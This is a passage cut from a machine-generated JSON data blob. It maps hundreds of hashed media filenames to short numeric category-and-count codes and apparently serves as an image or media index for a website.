04","1002740951*19108252*23c0ce9c9397826dff6c71f8d439ded7.jpg":"1#11:53104","1002688109*19404789*07d66dc91efe08400da67774fc915f90.jpg":"1#11:53104","1002673925*18862170*95eef4480d95472122ea3b7774ac05ab.jpg":"1#11:53104","1002454694*16561831*df68b23f6b6db07123970a7b4ae66b77.jpg":"1#11:53104$515:27499","1002647371*18705961*0a9466c2e57641de111148e7d29ab3d3.jpg":"1#11:53104","1002762115*19273829*46d97ec82f16ad135c386175f1214f70.png":"1#11:53104","1002647371*16996161*61415c3a9ce87558f33f465a4404345f.jpg":"1#11:53104","1002675650*18465982*a6ea1e2bbf805ca1d901264f66e6ba76.jpg":"1#11:53104","1001748252*6549336*42f6abefd53c441f2928f3cbfd3819f8.jpg":"1#11:53104","1002632753*18533799*cd772389e42ba0f17a88c5cd6843e082.jpg":"1#11:53104","1001748252*16599189*c555d824a2d3b059c8aaccc5c81939c2.jpg":"1#11:53104","1002731711*17899525*177ea5d77007cdc6f9efd529dbe15073.jpg":"1#11:53104","1002767141*19397038*5e7f77f4399a82264f20fdeb84b47e72.jpg":"1#11:53104","1002692427*18992960*6b8afcb6d46477e1628a7b98b45f9259.jpg":"1#11:53104","1002767141*19394522*06672d386ac9e415e5ec909103fafe20.jpg":"1#11:53104","1002508037*18914444*7f1d5e75716523f041ef05ab9c4e68b2.png":"1#11:53104","1002668430*14724265*76b732d38880347b7db56b183e8305b9.jpg":"1#11:53104","1002728399*17483144*91f249a5bef0d37c561284ac536603b0.jpg":"1#11:53104$515:27499","1002728395*19209069*451dbda8c17fc13c21d3972edb082ce4.jpg":"1#11:53104","1002767141*19397020*d95e6de8748c892b3eb78b21bf1bf917.jpg":"1#11:53104","1001253899*7995030*f0b2df3664b2b22572ad76041157335d.jpg":"1#11:53104","1002591871*19348387*3a2cf695a6c8366704abd55554a133ee.jpg":"1#11:53104","1002647371*18705969*d6dd379008d67ef2e84d43e467a038dc.jpg":"1#11:53104","1002692427*17666025*310346751687ae0dbece910bf1f9d5d7.jpg":"1#11:53104","1002632753*18533795*35a09ce2b9ac5f40944c243a275de36b.jpg":"1#11:53104","1002454694*15119147*7795891254195f52889a5384e3ad0e24.jpg":"1#11:53104","1002647371*16802797*5dd8231cf9df06d6c1005620a7804364.jpg":"1#11:53104","1002654103*15514886*90192d5b72a00055b211e1ec343ced60.jpg":"1#11:53104","1002767141*19397031*6e078c4b047ba00d8abab8c6fef43ad1.jpg":"1#11:53104","1002684386*19405479*c0c3c40f22672af127d94011697efa79.jpg":"1#11:53104","1002675650*17666082*01bc8935e043020de5c4cf68e42d71af.jpg":"1#11:53104","1002647371*16802776*ec67d17c087d7d0cbe5d0fe1ebfd51b9.jpg":"1#11:53104","1002740951*19076136*aab5279cd5da47ab2cc7c3c6c7453619.jpg":"1#11:53104","1002647371*16307882*320daab336cec18242530ae26062d9a6.jpg":"1#11:53104$515:27499","1002571118*14776965*3365d605e0e0e984c8394917a4db36e2.jpg":"1#11:53104","1002675650*18265040*ce36614ade06bc7abc280f22c649427f.jpg":"1#11:53104","1002647371*18705967*4c69bbdd9189e7caf47894a9db95564e.jpg":"1#11:53104","1002647371*17680723*79588d470ea96bd3b02388d24dc53b04.jpg":"1#11:53104","1002694917*19183319*5bb9c6b21a1484ea85db936a8f4011ca.jpg":"1#11:53104","1002647371*17469161*9639518c9769dab1585c9dee7c5befba.jpg":"1#11:53104$515:27499","1002728399*17473102*f9c64d23bd6925b979f00e0bb96d1405.jpg":"1#11:53104","1002754957*19271292*673cb05caec6b7de6004ce131bac30f4.jpg":"1#11:53104","1002767141*19394520*9f09a1fcdd3c2592f253f074a466275e.jpg":"1#11:53104","1002711443*18005660*cee34f38e4be3423d1f25de6209415f8.jpg":"1#11:53104","1002728395*17300514*a26f37345cf27a17ba8b874b0625e547.jpg":"1#11:53104$515:27499","1002632753*13481925*12ff799c32a46c5672e575f7bbbbf7c0.jpg":"1#11:53104$515:27499","1002747583*19225777*bb686b9c49aab5246a99a11caf9d637c.jpg":"1#11:53104$12:58041$21:56855","1002647371*16660271*2966c2e719003edd8441939a0e155fe0.jpg":"1#11:53104","1002619390*19401498*ca35a33150641d67a1bf5fba5d974fa5.jpg":"1#11:53104","1002647371*18705923*89b024e72f7b286acd1014e130750d61.jpg":"1#11:53104","1002728395*17469628*14c783563923798b581b1289aaa29089.jpg":"1#11:53104","1002757597*19036996*a0968dd7b9a3128573a83e58cc11f1ca.jpg":"1#11:53104$25:52754","1002752310*18532801*2655010465c56a58956b26448109e5e1.jpg":"1#11:53104","1002534969*16775805*5b6155e742e7ec1f1c7292fb422462c6.png":"1#11:53104","1002711443*16511917*9887e7197277fdbb3ac22b5598f3ec5c.jpg":"1#11:53104$15:56913","1002647268*19427394*27e05bc41049643844fac0c27ebd1bca.jpg":"1#11:53104","1002730110*19348430*9f13f41cb749113d85c8a0167a655298.jpg":"1#11:53104","1001755242*19326647*d17ad20a281fc29b06baee1ff40d786b.jpg":"1#11:53104","1002694917*18743693*936ea83ffef8433d69556c5398991c7a.jpg":"1#11:53104","1002490967*17784441*9c25024eda4c79ba7608b13bab463727.jpg":"1#11:53104","1002591871*19347528*06f85f5af08250ee663715d8acd7cbc4.jpg":"1#11:53104","1002677020*15148529*98899ddb74cc899cba037a40ed39b561.jpg":"1#11:53104","1002728395*18921179*da0946a3516a38ccbcb6447aa2ecf25e.jpg":"1#11:53104","1002728395*18824156*c5a20ba131b2ea5f1b4d56b4c1856957.jpg":"1#11:53104","1002728395*18921184*4fc78fa5c33defe0426aa0cb47c607f3.jpg":"1#11:53104","1001718934*16258020*9de583c4aee8ec1e1b5860f4eb08a057.jpg":"0#12:58041","1002672569*14959117*a3b5ecc72d3f7fbd8a8ec0f601891fa5.jpg":"0#12:58041","1001718934*15914358*f09a9563d1f66b2497639b98d1babfe3.jpg":"0#12:58041","1001718934*19178981*9796b53357a371afb40c8ff51af88073.jpg":"0#12:58041","1001718934*17330570*c12925cc09dc1e1044e664fa0a7f92be.jpg":"0#12:58041","1002504474*19055044*7b295f28e78bbd47f87753a69748b3e5.jpg":"1#12:58041$515:27499","1001718934*19420526*49dd2f89ef5f953bf6b04a4c7d610cba.jpg":"0#12:58041","1001718934*18361985*d143f8545a34c661850b8a48e82f382d.jpg":"0#12:58041","1002504474*19248821*66bf82efcb5325ae1e07f09e184baaae.jpg":"1#12:58041$515:27499","1002504474*19310375*81abab5e38ac90d8f0a7ced0ccd2a677.jpg":"0#12:58041","1001506860*18777104*fcf19f26f948e9132dbf7b09ad1dc6bc.jpg":"0#12:58041","1001718934*16092720*f1685d6c4dc08b15560dc3474f91e0d2.jpg":"0#12:58041","1001709414*19238718*1389b915551838d1c394211024f5d076.jpg":"1#12:58041$515:27499","1002672569*14959127*e9a303010588d41796ddc4c0a7af9732.jpg":"0#12:58041","1001506860*19059811*b75dd6346bbf88b141f65e3ada09ddf7.jpg":"0#12:58041","1001718934*19408536*0dc8b8e477e34e274bb7b0fedd667bab.jpg":"0#12:58041","1001718934*19314944*c032fa674ec9ef8782c55973b3898081.jpg":"0#12:58041","1001718934*14837228*cc5c70055b65cf18c71a3208b964afea.jpg":"0#12:58041","1001718934*16161695*b85c8afba014d5f428eb2cf7ac5a10ba.jpg":"0#12:58041","1001709414*19048297*b6f69e825cc3f4987672d8734360290b.jpg":"1#12:58041$515:27499","1001709414*19409933*97f64f97e4b9c55e04f1011c9c1270ec.jpg":"0#12:58041","1002672569*14959122*eb4de4258b241d5f5952f2238d150830.jpg":"1#12:58041$515:27499","1001856800*19417096*d5ec6a18967a96e350f5a58fba0ef4e0.jpg":"0#12:58041","1001718934*19420527*869e3ad48555921cec3b02c26f2d50e2.jpg":"0#12:58041","1001718934*19314932*8f12e7bcc85dbdcda46c4c481cb8f49f.jpg":"0#12:58041","1001718934*15914359*10f218e17f229be00e7c10d6ee4060d7.jpg":"0#12:58041","1002535496*15154779*977ca10a3efd2f005fa059f0f18ab90b.jpg":"1#12:58041$515:27499","1001718934*19314955*123447bb2b65218293c12ef1404d2e0a.jpg":"0#12:58041","1001718934*18530056*501b332d92dc41740f7a6ea3fb918c1d.jpg":"0#12:58041","1001506860*18777119*3b9f19e363c05e93b1bfb3555aefcf13.mp4":"0#12:58041","1001718934*19178943*043da527b3813e54aceb2f0e6ac32b7a.jpg":"1#12:58041$515:27499","1001506860*18641285*7a1004b6a1abac2599a57102a081cd8e.jpg":"0#12:58041","1001718934*17245305*49b1de778625f9edc975dd7d731819d8.jpg":"0#12:58041","1001209953*19337193*a8bfa2e27fb3f11635bc40c26c97d33a.jpg":"0#12:58041","1001709414*19361895*1f2e95560aecc293255b40e9fc3e86c2.jpg":"1#12:58041$25:52754","1001506860*18641282*4adb4f76349a2b00d546747037f1832e.jpg":"0#12:58041","1001718934*15367421*11b0344f83a58fa1c3d8d3e1c6538262.jpg":"0#12:58041","1002672569*14959116*c1bbb6fa449e33f79cbca3b76efb5e77.jpg":"1#12:58041$515:27499","1001718934*19178957*a639a50ed79f1a60a210b25f0dcd7fe6.jpg":"0#12:58041","1001506860*18777094*972d6a9d0034a6864fb991b07866fc94.jpg":"0#12:58041","1001718934*15625797*b04b8e73e269745c1a4f7f8858595b7b.jpg":"0#12:58041","1001718934*19178941*f72729367da2641bd12cc7b82484f911.jpg":"1#12:58041$515:27499","1002672569*14959118*68664c6e537038c92be807dc8bb1ccdd.jpg":"1#12:58041$515:27499","1002400098*16951605*0ba894bb105abc11ac32ce1da8d0be4e.jpg":"0#12:58041","1001709414*19409992*9cc1546e2ebb8c26b7256cf2c5599937.jpg":"0#12:58041","1001718934*19408543*8ef570c56fe3702dea995fda6a1cfa35.jpg":"0#12:58041","1001718934*19314942*f266818b0efa492cbf662cd7af3756d8.jpg":"0#12:58041","1001718934*19178969*4c498de2662180c108b0610899993bbf.jpg":"0#12:58041","1001718934*19408535*e5b25c4f0e91ba9855ee1398d1c5290d.jpg":"0#12:58041","1001253899*14767228*4fa3055560d781190f3e08b16fbc2c85.jpg":"0#12:58041","1002632094*14558517*182437a6f3655fd1d820368b26a74cb3.jpg":"0#12:58041","1001718934*19314940*21fd90f9eb863b5d1ae428b0f904cdf2.jpg":"0#12:58041","1001718934*18361963*22c97d786d5fce30e5c31bd23e1ec596.jpg":"0#12:58041","1001709414*19409936*314e678902dbe262b8aeacbd4ecf9b8f.jpg":"1#12:58041$25:52754","1001718934*16697791*b75ee73dfb13b92bbb4d20a57eef63d9.jpg":"0#12:58041","1002672569*14959105*d0a965941811bd2075beaddc4c9b8c69.jpg":"1#12:58041$515:27499","1001718934*16092713*1d0ab0d8a967ac58509d957ebc12cc88.jpg":"0#12:58041","1001718934*16258031*b33277ace480b56d3eed013f5c91202d.jpg":"0#12:58041","1001718934*18361968*342bf4dc0930e2f2b8ac1a8e5511af81.jpg":"0#12:58041","1001718934*16525731*3f53cefb9781071dd5cc32db6e238793.jpg":"0#12:58041","1001718934*19178965*c7ca10c784f3488c65e6a80d3e02807f.jpg":"0#12:58041","1002672569*14959125*df92893907fea7b16b2e8ba786b5e9fe.jpg":"0#12:58041","1002504474*19176066*7d3d1a2c1c015dce4a55d20ab9f77333.jpg":"0#12:58041","1002672569*14959119*a490f8e5ff5896d653ddf7730aaf984f.jpg":"0#12:58041","1001718934*15914361*5d5f542a5b2e73765894dc73cc2def43.jpg":"0#12:58041","1001718934*15367398*fc48361c36853acffc0fff26e608228d.jpg":"0#12:58041","1001718934*16614127*eacb9e6e99b3a55a822193f437eaef73.jpg":"0#12:58041","1001718934*17245318*77d82f7b7921b701add41aab100f827a.jpg":"0#12:58041","1002678849*18063345*0d8026ee13d5539bcc44f545c65591fd.jpg":"1#12:58041$25:52754","1001209953*19337186*0c900de8918048d43097eaac82c5b768.jpg":"0#12:58041","1001718934*14994422*cbf858c095424da63f2ab6cc8d614961.jpg":"0#12:58041","1001718934*16738858*5796971f1b557409689e2efe58f41989.jpg":"0#12:58041","1002591180*19386647*34781ab46812234a49f2189f4f6644ed.jpg":"0#15:56913","1002746054*19031377*24f7ec11651d8eb6dfc7cc4d171e18c8.jpg":"0#15:56913","1001754704*19398344*4d12afe4fe36b4f89680288fea2d3dae.jpg":"0#15:56913","1001253899*7928748*08b329d1579083b95fc7d18674ff966f.jpg":"0#15:56913","1001747978*19366646*efc979df9d5a51179c0be1491cbcb46d.jpg":"0#15:56913","1002587939*18682300*8976b530b73df2733cc96370c8a05c08.jpg":"0#15:56913","1002746054*19031388*97ba2b42fcb526117464c5a19097f254.jpg":"0#15:56913","1001854848*19313990*67dcece7c23d2a3ede5e17d6a9ef3439.jpg":"0#15:56913","1002707508*16274276*76d0a717a7e893688f91d09d5d60c011.jpg":"0#15:56913","1002763386*19380475*fb22d31c41dde4a5d3a83ae7731bee9e.jpg":"0#15:56913","1002740147*19410078*ad54eb473e230067b069b75c5b074ed7.jpg":"0#15:56913","1002740147*19410082*70a45fea414872811f4ba835532d3ff6.jpg":"0#15:56913","1002445115*19052949*4accb43ef53439deb7374b737931dd2e.jpg":"0#15:56913","1002577191*19254214*14b671b2b78a7fd8d9823c2b8ac667fe.jpg":"1#15:56913$25:52754","1002532059*19274042*dd5e488bc19ef5a3fae3ab79bd6529c6.jpg":"0#15:56913","1002685939*19409633*663843c14332c2129d6322a29225c981.jpg":"1#15:56913$515:27499","1002681923*16983644*8623abefaaf9aa59df1f6ded3e75588e.png":"0#15:56913","1002766138*19368329*ce7227b710399e533ec1e6df066a8daa.jpg":"0#15:56913","1002676941*19037954*bf071cda2336c6bc9b9ce31983d5330d.jpg":"1#15:56913$25:52754","1002661709*19164935*4bf46919bd6eab4f1a60918d462f9986.jpg":"1#15:56913$25:52754","1002681923*16983645*7b51de05557e1b3aab0d10a94917efc0.png":"0#15:56913","1002472474*16856842*96d1f7f9dc0c8dbe6f073df1894d8f34.png":"0#19:56471","1002472474*19417749*081491efa8b38d3c725bf46ddc85fd82.jpg":"0#19:56471","1002472474*19327388*aed1d88217ccde979cad982773cff4dc.png":"0#19:56471","1002567128*17559980*853da029c1dd86f4fa60a29eb2b9073a.jpg":"0#21:56855","1002763936*19296951*4702b2b6da3a1c766c3160d42101628a.jpg":"0#21:56855","1002761288*18980715*715718880bc67e1c0673d202a702f05f.png":"0#21:56855","1002415910*18064878*01c51e9f0d0044e7b2f5e656b8211667.jpg":"0#21:56855","1002763936*19296954*7de0f927b2d46747f9a411d92ecc0c94.jpg":"0#21:56855","1002567128*17559981*d62b001c7ce2c0b54d823edd0bf649f0.jpg":"0#21:56855","1002618206*17923456*eae9e1864b1a12014dbc00fe544f4843.jpg":"1#21:56855$515:27499","1002415910*18064876*c6998a3aa83038ecccdc56f975da3a0c.jpg":"0#21:56855","1002567128*17146078*2ef64bea0a3f4accd54f6295c81b565c.jpg":"0#21:56855","1001689242*17944660*a4a35697b654b768359259522032294a.jpg":"0#22:56594","1002515011*9275366*7c3a9ca8d38e173d7211131bdfe914a5.jpg":"0#22:56594","1001689242*18825131*64f51ef4a0a38b6c3ecd52526d8adc62.jpg":"0#22:56594","1001689242*14483802*e1762d358fec723ff32db9740b11baa6.jpg":"0#22:56594","1001864110*18517977*11b45da544c871f18f3307bfb638107f.jpg":"1#25:52754","1001838440*18858410*7e34db1c5d23337461d8e943f35386f5.jpg":"1#25:52754","1001722475*14428457*b0f9e0dd9e92fb1096b0f4abcde6e78a.jpg":"1#25:52754","1002508037*18753942*8479868640d0b9b28f7fc2e4512a642d.jpg":"1#25:52754","1002753275*18864735*069b0e72ef1c0a14896d5acd804fcda7.jpg":"1#25:52754","1002758946*18939710*1b68df2c164a3e3862829f105cbebf18.jpg":"1#25:52754","1002751632*19138802*258f33501f1ff44c91dd4c689d6e7ba9.jpg":"1#25:52754","1001857308*19261312*b140ca2491a330a235cc3b0d2ff60a98.jpg":"1#25:52754","1001714468*18894793*aeb61cf832a75f250fc8ffedfed124a6.jpg":"1#25:52754","1001479440*19213548*7ba8fef7c04b974e05d055b2e43fd9aa.jpg":"1#25:52754","1002747297*19044228*33875a6bd5bf9700f7834a6caee63ece.png":"1#25:52754","1002650830*18701174*8115c5f9beabcf97833b1b0b66a37acc.jpg":"1#25:52754","1002682867*17041651*dd15e17da3c2b4bf41c6d3934e1d82a1.jpg":"1#25:52754","1002735313*18829959*2e63a9cd792a2ee068d0fcfceda8f13b.jpg":"1#25:52754","1002710785*18678685*1555cf9413c28c872fc56cc258c37929.jpg":"1#25:52754","1002703714*16497084*920ede8f8ee1dd37134da2abf0b5e2a4.jpg":"1#25:52754","1002732363*17950480*85db28847d02050e9d8ad6989c1d9f57.jpg":"1#25:52754","1001393661*15511594*dc1ef814a65755ded1d3a5a86bc5addb.jpg":"1#25:52754","1001649679*18441892*40722b395ca79c09e83cf736c68157e5.jpg":"1#25:52754","1002584604*18968734*1c3b84ae6584029f9aa87684404002df.jpg":"1#25:52754","1002703599*18541543*6f698e8d4cb14f7abc3b0d0f1ec96697.png":"1#25:52754","1002703888*18469712*abfdc87954da9757d0b94cd53ab1d75b.png":"1#25:52754$515:27499","1001639068*19191607*2c84f9e3f0b783a9db73ef320542539d.jpg":"1#25:52754","1001316832*585945*7990e66e98dcdd26f436cb64e065627d.gif":"1#25:52754","1002659755*17241105*9c3a62f4b8aee846d47c7f2edd5fd050.jpg":"1#25:52754","1002549485*17588870*f9de4815ba98e797b2977cacd036d92d.jpg":"1#25:52754","1001312688*18863836*81f0172904d7635965b21d67d5daa9eb.jpg":"1#25:52754","1002719143*18370239*fb81c2bb33a3b9fcccad82c63b01fcc4.jpg":"1#25:52754","1002751632*19413083*b436fde4780c6c56e84b8427d7963d09.jpg":"1#25:52754","1002740233*19402586*5e531ab4a2cfd15e1bf3ab0120b1320d.jpg":"1#25:52754","1001591137*19409701*b14af6bb848834ce5858d3a21bbec0d2.jpg":"1#25:52754","1002610960*18977967*217671f8a04e3a11e74c77bf81636850.jpg":"1#25:52754","1000735101*19086536*3312b020c2ed8ab00687f98b897f74ab.jpg":"1#25:52754","1001178168*15857984*e5a8a752300900556c9b3b47188749aa.jpg":"1#25:52754","1001812540*18835310*a5675cf03f0db84c5bae8c899f9a4e27.jpg":"1#25:52754","1002751634*19062519*8a78bf182ead081d5c9890b4c1b985e1.jpg":"1#25:52754","1001451190*18874745*6dac94d4e86243e1d247506baaa5f86c.jpg":"1#25:52754","1001886797*19328567*e84d8442bc95ae9e0c4ed4b1e5b579b7.jpg":"1#25:52754","1002751321*19101955*7df321657aceb047adf6e79898b1316d.jpg":"1#25:52754","1001588912*19395305*22e83568f441b2218649a1b309524e99.jpg":"1#25:52754","1002740233*19344004*c91261413547db03c9e00e1f3f5afb23.jpg":"1#25:52754","1001860772*18242831*70dc779cc86e333b189a5b282f6d17b3.jpg":"1#25:52754","1002580046*14354559*a3fc632f9d12a147f24aaede2640062d.jpg":"1#25:52754","1002593939*14317928*8a2bde3e2f8724ef779fe7f9ae9f6b00.jpg":"1#25:52754","1002743156*18819638*99457ed0f199ce738bbc36bbd0683b99.jpg":"1#25:52754","1001649679*14741172*a46046cd02fe466cd1f7058ad5d9fb1f.jpg":"1#25:52754","1002738391*19421653*cbb187173c2cf451a32d1e6259c4d6b6.jpg":"1#25:52754","1002673971*14937322*4093bea7775b4ed4525f39fc739571ad.png":"1#25:52754","1002644176*18255150*a524e5b28165b78a323e83596a2a2e09.jpg":"1#25:52754","1001760111*8892482*e20314a9e9f86ce88b4448428bb975c9.jpg":"1#25:52754","1002634241*18815580*28bc2b3022ae097ccb1e4eb0625f44e7.jpg":"1#25:52754","1001384680*18891292*4f8f07758d59450542fe8721b62d65e5.jpg":"1#25:52754","1002740234*19415772*08745025f1e8c5065f78bdc4dccfd725.jpg":"1#25:52754","1002738217*19409134*eac975807a3b6b31cc3885be7c63c3f4.jpg":"1#25:52754","1002735651*17781455*6488522b765ae50502d78e13913e1f2c.jpg":"1#25:52754","1002733432*19385748*a2171da103738f73d7e07fe900149e77.jpg":"1#25:52754","1002762785*19086512*a6f79f71c781db107f5c1171f1417217.jpg":"1#25:52754","1002742378*18079693*00bb223c74eadbf12f61886dcf239316.jpg":"1#25:52754","1002750045*18568578*8af71d60cabbe7c96c9c029005fdc439.jpg":"1#25:52754","1001691691*11719717*c31d430e697d5cdd4b7bcd62b930d543.jpg":"1#25:52754","1002763180*19433569*a1581d58642b6f470a1ecf0d7fb8111c.jpg":"1#25:52754","1002746055*18195529*40cc4c92289f1d023e32c923fc08e41d.jpg":"1#25:52754","1002755271*18840159*86c4824901ad48c0f5c35c5ea01968e7.jpg":"1#25:52754","1001697528*17332400*d0769122131eb114b5977338d10e0ec6.jpg":"1#25:52754","1001411383*19212478*67eebf9c0f3791b530a3dcf8fa5e34eb.jpg":"1#25:52754","1001804288*19309418*7a02e43cd29e87a1f50048165dc6331f.png":"1#25:52754","1002744896*19280766*11e079377ed8773399a2cb0c43d3bc30.jpg":"1#25:52754","1001294979*19361191*4ad6545156ae65a3ac1180c5e950656d.jpg":"1#25:52754","1001909342*19297362*fa52655cb27432091b9b1444a049965e.jpg":"1#25:52754","1002414964*15584728*c59061e4491e7ba9e4ced2b2847171aa.png":"1#25:52754","1002717629*19177099*c53f064aebfa6413e00191d9ec7f63a3.jpg":"1#25:52754$515:27499","1002723003*17291187*f8676ae985908039f5c1bf3d3eb85b93.jpg":"1#25:52754","1001801994*18516411*43f4c5d0b413a0bb98047c4205547e61.png":"1#25:52754","1001831740*16695441*37d88588a7b5f395b16223762cd60245.png":"1#25:52754","1002684773*16431324*0820c812bb49624aa818cf9cb36aa197.jpg":"1#25:52754","1002751634*19043540*59c04225617d9c89100f5d3c72625fdf.jpg":"1#25:52754","1002751633*18529454*5aa54a424f863c6445e1d58c45af7675.jpg":"1#25:52754","1001645684*19423214*3e6f98fd3e815fe2c294b2b7efc50078.png":"1#25:52754","1002718261*17294645*4d31bbf707dab715c5625bc7dac9e1d8.jpg":"1#25:52754","1001771086*16650106*130723fa075a47d9b390b0f305e4fba8.jpg":"1#25:52754","1002705533*19238613*3c8afda4fce104099552364236468062.jpg":"1#25:52754","1002751632*18523431*0546e8a2eed33881a0e6b3718cc721e4.jpg":"1#25:52754","1002578404*18435768*507a01485c61542e3543d43037681cc7.jpg":"1#25:52754","1002634249*18892938*54ceb664a896f75b75790a4d4c5980eb.jpg":"1#25:52754","1000513713*13941036*fef34744c663adc384383a658d0ff20e.jpg":"1#25:52754","1002390747*18951800*9c4b7826bb098e4c183f4e0b214d5adc.jpg":"1#25:52754","1002537708*10130976*c678ce3e7112fc4bc92037a97f7af9c7.jpg":"1#25:52754","1002753531*18562278*178a1826a285f5a888b8f937ea9e1607.jpg":"1#25:52754","1002637870*13599706*7cbbe7369984cdf443ddbfb9718abfe3.jpg":"1#25:52754","1002751633*18529459*33f13bb74372b7f0381b7c2d3268cfe9.jpg":"1#25:52754","1002618987*17595030*57fb7e3c5b9a5b202a58edcdc61ffe53.jpg":"1#25:52754","1002738217*18783861*37758161cacd9d5dcec826e32e22cea7.jpg":"1#25:52754","1002723682*19006140*f8e255a6f8a11b79fbd968047b5fef03.jpg":"1#25:52754","1001628788*15051260*a7a3c3740802a83e409c58938a9ee3e3.jpg":"1#25:52754","1001720801*18745668*71fe2dfd3a7b9cf90261399cdf16a6ff.jpg":"1#25:52754","1002738217*18738220*137e559d3b764f61b899bec7086f3206.jpg":"1#25:52754","1002718638*18930049*097345923c451d9980eeba6fc6f476d7.jpg":"1#25:52754","1002692195*16711209*138907549c990bf31312b884ea415cb7.jpg":"1#25:52754","1001591137*19409719*29d2a156462192ecaccea705437cc0ef.jpg":"1#25:52754","1002727018*19422099*ad3b57345d6c0cf4f56595a670602d8a.jpg":"1#25:52754","1001815961*18163350*44da3b555b74a4c31e5eddd8b3dc0d5d.jpg":"1#25:52754","1002731456*19414430*61891d559e073b4edd077f227a582fc5.jpg":"1#25:52754","1002751632*19138800*2b13dc94e2aac9050f624822e46efb97.jpg":"1#25:52754","1001834291*19299592*6101800ce5d734b394dcae33336a9cc2.jpg":"1#25:52754","1002694963*17699510*f75ea0ddd9ebf8d6d94412d6f9522116.jpg":"1#25:52754","1001742308*18148739*89dffaaaf5de560f0cb20f81124a2105.jpg":"1#25:52754","1002765125*19256679*5c0b7316242127142432c1faddd14d01.png":"1#25:52754","1001851318*19289312*6bf07c35374012e49a1dd1edab437747.jpg":"1#25:52754","1002608285*19161807*f92324347b8465947d2681d659152721.jpg":"1#25:52754","1001794786*9452182*b11bbda3e335f9436720f6916fe12711.jpg":"1#25:52754","1002503300*19095296*091f35d09841db34f08f514cfd507854.jpg":"1#25:52754","1001280648*16683513*c6ec2f3b2da4a24f8fe924c9f449d43e.jpg":"1#25:52754","1001158699*17892570*8593fe22b988925dd83144deb2c6c735.jpg":"1#25:52754","1002479646*19235069*44ae301685f9e0474940c7bc538e7fe8.jpg":"1#25:52754","1002540898*19377122*5f826cfbf82413e36b2a502ff349d544.jpg":"1#25:52754","1002736051*18400949*f72bbc8a77a79bd19bf368b414166d6e.png":"1#25:52754","1002664255*19105320*d9954364c0236398c9d1cbcc8308efa7.jpg":"1#25:52754","1002763182*19415918*ae81c8249f241dc2fbe7e1ef5c96a22a.jpg":"1#25:52754","1002634247*18340978*d74f04d805683f10a68e6e915e92439b.jpg":"1#25:52754","1001809365*18377136*1476e9ccdceb2fb0efc47112b1750d01.png":"1#25:52754","1002763181*19143390*b9db7268bc8be20ab76f02512619984f.jpg":"1#25:52754","1002514097*13552197*6fd299670355146a84e002f0c701818e.jpg":"1#25:52754","1001714465*19097822*51962e3c5b776e8aa0cbaf2194b63984.jpg":"1#25:52754","1002762522*19218340*50590c40c598fb4f122065c3cbe36620.png":"1#25:52754","1002751633*19421744*e0cba145f1dfe7c176e757f8087256ff.jpg":"1#25:52754","1002751633*18824511*081adb86d05c03210fc7ef0809cb535b.jpg":"1#25:52754","1002753734*19405886*1c7838177cdf966a1571cdd62061a914.jpg":"1#25:52754","1002679688*17990636*c291556a9fa5ec60fc440db3472abc9b.jpg":"1#25:52754","1001621129*6198727*6355e4cc7618395db212d6d3df7f1ced.png":"1#25:52754","1001388282*18463786*014524d22ab431e9ea297228a297f45b.jpg":"1#25:52754","1002635590*14038102*b5390d03b8a4f5afba0702657398a07a.jpg":"1#25:52754","1002617345*15096572*3c0e6aa97e0aa5ef1cebc4b82d311dff.jpg":"1#25:52754","1002751634*19062596*e46e3bfeac587900d0f39a8087383df9.jpg":"1#25:52754","1001836868*13492390*fdba6bdf98d474e1135706d5bc2941ea.jpg":"1#25:52754","1002670060*19236084*e0cd96d4c4bb1f09110397f3265236b3.jpg":"1#25:52754","1001754704*19398330*8307ee95d0d3dacaa1b8ea76d721fdcc.jpg":"1#25:52754","1001779411*16068051*51c939e01332859ffd0406664aecb407.jpg":"1#25:52754","1001451190*18874759*459ce29db47b049e298b9c0d7f794b71.jpg":"1#25:52754","1002751265*18562813*5fe579b2c7324d243295c2eaf12c28c6.png":"1#25:52754","1002764350*19287653*da4bc74715c0abfd4c44d27b20cdf32f.jpg":"1#25:52754","1002747303*18887301*8a53b4301e0bf3bf5e187923074c9431.jpg":"1#25:52754$515:27499","1002571799*17731480*b7bf82cb858312c18d44468e8fcffa44.jpg":"1#25:52754","1002645654*18115877*d3d6328e75fdfc00e4faaf3f96ca1e6a.jpg":"1#25:52754","1001864129*7879924*42e122b03fc4eb17208b472f77bdb20e.jpg":"1#25:52754","1002732363*18895538*f1e20cfefd5d80491fd8f86242aa0738.jpg":"1#25:52754","1002668612*14971044*b39946b019998f66aaa1470b341dc4b6.png":"1#25:52754","1002763180*19433572*81e606f9a884fcd07ae173fb7cccf917.jpg":"1#25:52754","1001253899*2921336*8a5d485820b8d1ae0b884bb243d3e466.jpg":"1#25:52754","1002700808*18877670*c26554c37657eacd2ff81e5180f30c8d.png":"1#25:52754","1002747286*18914551*7d257b5483c93a01e653ece441fbad8b.jpg":"1#25:52754","1002645654*18159617*91d5114e3ecb0e42feadb20949818409.jpg":"1#25:52754","1001771253*17673064*4458b8a03f0b46d092da40ff2f6ccdfa.png":"1#25:52754","1002679688*18437512*85db28847d02050e9d8ad6989c1d9f57.jpg":"1#25:52754","1002650971*18053715*7e419423570400ccde206a3b49149988.jpg":"1#25:52754","1002476623*19262404*1742626d4152898c4e0eb4a4d003376b.jpg":"1#25:52754","1002584604*18968737*28dd47de8881d4094b9626035ac9a1f2.png":"1#25:52754","1002568107*18529104*7b5472d15896d10bb6eba9ea0847e253.jpg":"1#25:52754","1001847519*19218736*6a5ffa5040af3404c51862e9f44307b9.jpg":"1#25:52754","1001823623*19333768*5d378fc020f84b304bbcdf5be170ac50.jpg":"1#25:52754","1002763180*19433570*545dd8825fa21a9c8d8229b3e13e160e.jpg":"1#25:52754","1002751634*18537144*91e20ac61e49124620c48b686b7d86bd.jpg":"1#25:52754","1001793039*14363547*ddcd3cb0dabefc2c8666f4ae1f88ee40.jpg":"1#25:52754","1001420404*12080914*2f8bbe00f1c4f7de9a8640a7ee6eba69.jpg":"1#25:52754","1002658038*18967117*74d71ce7e4c4e98cbb22adf8a9fa16d6.jpg":"1#25:52754","1001864566*17514984*b79728d6e29b363ba52c76800ca54a0c.jpg":"1#25:52754","1002742378*19224184*fbfecd0b63f912af362d6f6e13c07912.jpg":"1#25:52754","1001248483*18928144*18a7a09466d2fff6d095011890bd95a0.jpg":"1#25:52754","1002658607*14462263*267d8b6b9ee1df3d5f8d87cd4a842995.jpg":"1#25:52754","1002597859*13911186*e49d2e6262b2affc2c9d6321e4f4cc91.jpg":"1#25:52754","1002761408*19328625*06e768b9e25019f75f6e121765df2667.jpg":"1#25:52754","1002636311*16661226*c1051f03c3bfbcbd3807928c59f9bb6a.jpg":"1#25:52754","1002763181*19364640*721ec09a14e88828278499c9ff